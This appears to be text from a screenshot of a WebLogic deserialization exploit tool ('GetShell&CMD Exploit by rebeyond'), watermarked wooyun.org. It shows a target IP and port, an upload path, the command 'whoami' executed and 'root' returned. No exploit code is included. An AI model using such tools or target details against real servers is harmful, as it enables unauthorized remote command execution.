 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 58.56.128.98 Port: 7003 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
Connected!
www.wooyun.org